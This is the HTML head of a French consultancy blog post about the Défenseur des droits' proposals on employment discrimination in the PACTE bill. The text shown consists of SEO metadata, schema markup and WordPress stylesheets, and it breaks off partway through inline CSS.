

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/
body_size: 19845
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

	<head>

	   <meta charset="UTF-8">
	   <!-- Required meta tags -->
	   <meta charset="utf-8">
	   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	   <title>Les Experts HSE Perform | Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ? - Les Experts HSE Perform</title>
	   <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/fav_icon.png">-->
	   <!-- fontawesome -->
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/all.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/brands.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/fontawesome.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/regular.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/solid.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/bootstrap.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick-theme.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/aos.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css">
	   
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Le projet de loi PACTE (Plan d’Action pour la croissance et la transformation des entreprises) est étudié depuis le 5 septembre par la Commission spéciale de l’Assemblée nationale. Le Défenseur des droits, dans le cadre de sa mission de lutte contre les discriminations et de promotion de l’égalité, a adressé à la chambre haute un" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-HSE"/>
	<link rel="canonical" href="https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Les Experts HSE Perform -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ? - Les Experts HSE Perform" />
		<meta property="og:description" content="Le projet de loi PACTE (Plan d’Action pour la croissance et la transformation des entreprises) est étudié depuis le 5 septembre par la Commission spéciale de l’Assemblée nationale. Le Défenseur des droits, dans le cadre de sa mission de lutte contre les discriminations et de promotion de l’égalité, a adressé à la chambre haute un" />
		<meta property="og:url" content="https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/" />
		<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2018-09-12T13:18:34+00:00" />
		<meta property="article:modified_time" content="2018-09-12T13:18:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ? - Les Experts HSE Perform" />
		<meta name="twitter:description" content="Le projet de loi PACTE (Plan d’Action pour la croissance et la transformation des entreprises) est étudié depuis le 5 septembre par la Commission spéciale de l’Assemblée nationale. Le Défenseur des droits, dans le cadre de sa mission de lutte contre les discriminations et de promotion de l’égalité, a adressé à la chambre haute un" />
		<meta name="twitter:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#blogposting","name":"Projet de loi PACTE : quelles propositions du D\u00e9fenseur des droits afin de r\u00e9duire les discriminations dans l\u2019emploi ? - Les Experts HSE Perform","headline":"Projet de loi PACTE : quelles propositions du D\u00e9fenseur des droits afin de r\u00e9duire les discriminations  dans l\u2019emploi ?","author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2018\/09\/rawpixel-632449-unsplash-min.jpg","width":2500,"height":1413},"datePublished":"2018-09-12T15:18:34+00:00","dateModified":"2018-09-12T15:18:34+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#webpage"},"articleSection":"Article, Discrimination, emploi, RSE"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ehse-perform.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","position":2,"name":"Post","item":"https:\/\/www.ehse-perform.com\/category\/post\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","position":3,"name":"Article","item":"https:\/\/www.ehse-perform.com\/category\/post\/article\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#listItem","name":"Projet de loi PACTE : quelles propositions du D\u00e9fenseur des droits afin de r\u00e9duire les discriminations  dans l\u2019emploi ?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#listItem","position":4,"name":"Projet de loi PACTE : quelles propositions du D\u00e9fenseur des droits afin de r\u00e9duire les discriminations  dans l\u2019emploi ?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"}}]},{"@type":"Organization","@id":"https:\/\/www.ehse-perform.com\/#organization","name":"Les Experts HSE Perform Les Experts HSE Perform","url":"https:\/\/www.ehse-perform.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2025\/01\/hse_perform_logo.jpg","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#organizationLogo","width":200,"height":200,"caption":"Logo Les Experts HSE Perform"},"image":{"@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author","url":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/","name":"admin-HSE"},{"@type":"WebPage","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#webpage","url":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/","name":"Projet de loi PACTE : quelles propositions du D\u00e9fenseur des droits afin de r\u00e9duire les discriminations dans l\u2019emploi ? - Les Experts HSE Perform","description":"Le projet de loi PACTE (Plan d\u2019Action pour la croissance et la transformation des entreprises) est \u00e9tudi\u00e9 depuis le 5 septembre par la Commission sp\u00e9ciale de l\u2019Assembl\u00e9e nationale. Le D\u00e9fenseur des droits, dans le cadre de sa mission de lutte contre les discriminations et de promotion de l\u2019\u00e9galit\u00e9, a adress\u00e9 \u00e0 la chambre haute un","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"creator":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2018\/09\/rawpixel-632449-unsplash-min.jpg","@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#mainImage","width":2500,"height":1413},"primaryImageOfPage":{"@id":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/#mainImage"},"datePublished":"2018-09-12T15:18:34+00:00","dateModified":"2018-09-12T15:18:34+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ehse-perform.com\/#website","url":"https:\/\/www.ehse-perform.com\/","name":"Les Experts HSE Perform","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ? - Les Experts HSE Perform</title>
	<link rel="canonical" href="https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ? - Les Experts HSE Perform" />
	<meta property="og:description" content="Le projet de loi PACTE (Plan d’Action pour la croissance et la transformation des entreprises) est étudié depuis le 5 septembre par la Commission spéciale de l’Assemblée nationale. Le Défenseur des droits, dans le cadre de sa mission de lutte contre les discriminations et de promotion de l’égalité, a adressé à la chambre haute un [&hellip;]" />
	<meta property="og:url" content="https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/" />
	<meta property="og:site_name" content="Les Experts HSE Perform" />
	<meta property="article:published_time" content="2018-09-12T13:18:34+00:00" />
	<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2018/09/rawpixel-632449-unsplash-min.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1413" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-HSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin-HSE" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#article","isPartOf":{"@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/"},"author":{"name":"admin-HSE","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b"},"headline":"Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ?","datePublished":"2018-09-12T13:18:34+00:00","mainEntityOfPage":{"@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/"},"wordCount":841,"commentCount":0,"publisher":{"@id":"https://www.ehse-perform.com/#organization"},"image":{"@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2018/09/rawpixel-632449-unsplash-min.jpg","keywords":["Discrimination","emploi","RSE"],"articleSection":["Article"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#respond"]}]},{"@type":"WebPage","@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/","url":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/","name":"Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ? - Les Experts HSE Perform","isPartOf":{"@id":"https://www.ehse-perform.com/#website"},"primaryImageOfPage":{"@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#primaryimage"},"image":{"@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2018/09/rawpixel-632449-unsplash-min.jpg","datePublished":"2018-09-12T13:18:34+00:00","breadcrumb":{"@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#primaryimage","url":"https://www.ehse-perform.com/wp-content/uploads/2018/09/rawpixel-632449-unsplash-min.jpg","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2018/09/rawpixel-632449-unsplash-min.jpg","width":2500,"height":1413},{"@type":"BreadcrumbList","@id":"https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ehse-perform.com/"},{"@type":"ListItem","position":2,"name":"Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations dans l’emploi ?"}]},{"@type":"WebSite","@id":"https://www.ehse-perform.com/#website","url":"https://www.ehse-perform.com/","name":"Les Experts HSE Perform","description":"","publisher":{"@id":"https://www.ehse-perform.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ehse-perform.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ehse-perform.com/#organization","name":"Les Experts HSE Perform","url":"https://www.ehse-perform.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/#/schema/logo/image/","url":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","width":194,"height":54,"caption":"Les Experts HSE Perform"},"image":{"@id":"https://www.ehse-perform.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/hse-perform/?lipi=urnlipaged_flagship3_search_srp_allLwjyWBOBQeaZNH7xTa2g"]},{"@type":"Person","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b","name":"admin-HSE","sameAs":["https://www.ehse-perform.com"],"url":"https://www.ehse-perform.com/author/admin-hse/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux" href="https://www.ehse-perform.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux des commentaires" href="https://www.ehse-perform.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Projet de loi PACTE : quelles propositions du Défenseur des droits afin de réduire les discriminations  dans l’emploi ? Flux des commentaires" href="https://www.ehse-perform.com/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fprojet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fprojet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 